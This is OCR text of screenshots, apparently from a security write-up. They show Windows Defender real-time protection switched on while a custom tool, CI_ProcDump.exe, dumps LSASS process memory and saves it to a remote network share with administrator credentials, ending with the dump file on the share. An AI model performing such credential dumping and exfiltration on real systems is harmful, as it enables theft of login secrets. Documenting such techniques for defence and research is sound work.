 Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Virus & threat protection settings
View and update Virus & threat protection
Defender Antivirus.
Real-time protection
Locates and stops malware from installing
can turn off this setting for a short time be
automatically.
On
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> .\CI_ProcDump.exe
Please enter the network path to save the dump file (e.g., \\server\share):
\\192.168.56.1\temp
Please enter the username:
administrator
Please enter the password:
Dump file successfully saved to: \\192.168.56.1\temp\lsass.dmp
PS C:\Users\Administrator\Desktop>
temp
File Home Share View
This PC > All_Virtual (D:) > temp
Search temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
lsass.dmp 17-11-2023 02:10 PM DMP File 51,943 KB